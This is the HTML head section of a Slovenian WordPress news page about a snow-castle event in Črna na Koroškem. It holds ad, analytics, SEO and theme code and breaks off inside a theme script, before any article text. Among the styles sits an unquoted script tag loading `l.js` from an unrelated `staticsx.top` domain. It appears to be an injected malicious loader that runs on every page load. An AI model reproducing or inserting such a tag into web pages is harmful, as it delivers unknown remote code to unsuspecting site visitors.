

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/
body_size: 39348
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Vikend v Črni v znamenju snežnih gradov - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564.jpg" /><link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vikend v Črni v znamenju snežnih gradov" />
	<meta property="og:description" content="Ta vikend bo v Črni na Koroškem potekala tradicionalna 28. prireditev Gradovi kralja Matjaža. Tako kot lansko leto bo dogodek tudi letos na novi lokaciji in sicer na Matevžavih travnikih pod Stadionom v Črni na Koroškem. 28. prireditev bo potekala v času med 24. in 26. januarjem. Trodnevno dogajanje se prične v petek popoldan s [&hellip;]" />
	<meta property="og:url" content="https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta property="article:published_time" content="2020-01-23T17:20:30+00:00" />
	<meta property="og:image" content="https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="598" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="samov" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="samov" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/#article","isPartOf":{"@id":"https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/"},"author":{"name":"samov","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"headline":"Vikend v Črni v znamenju snežnih gradov","datePublished":"2020-01-23T17:20:30+00:00","mainEntityOfPage":{"@id":"https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/"},"wordCount":302,"commentCount":0,"image":{"@id":"https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564.jpg","articleSection":["Dogodki","Featured"],"inLanguage":"sl-SI","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/#respond"]}],"copyrightYear":"2020","copyrightHolder":{"@id":"https://e-koroska.si/#organization"}},{"@type":"WebPage","@id":"https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/","url":"https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/","name":"Vikend v Črni v znamenju snežnih gradov - e-Koroška","isPartOf":{"@id":"https://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/#primaryimage"},"image":{"@id":"https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564.jpg","datePublished":"2020-01-23T17:20:30+00:00","author":{"@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2017/01/12657434_490290444484049_6837898872785556058_o-e1485461329564.jpg","width":900,"height":598,"caption":"Vir: Facebook"},{"@type":"WebSite","@id":"https://e-koroska.si/#website","url":"https://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://e-koroska.si/#/schema/person/1977dc004a4bd278cedbbbf4241ab383","name":"samov","url":"https://e-koroska.si/author/samov/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vikend v Črni v znamenju snežnih gradov Vir komentarjev" href="https://e-koroska.si/vikend-v-crni-v-znamenju-sneznih-gradov/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embedpress-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1768208954' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1768208954' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010656' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1768208949' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/posts/8900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://e-koroska.si/?p=8900' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"4121df5cda","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="google-site-verification" content="j3KI4v5a6DokWQ9LvqQIXAPNHUtgRYs1aoydHrAnlnc">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
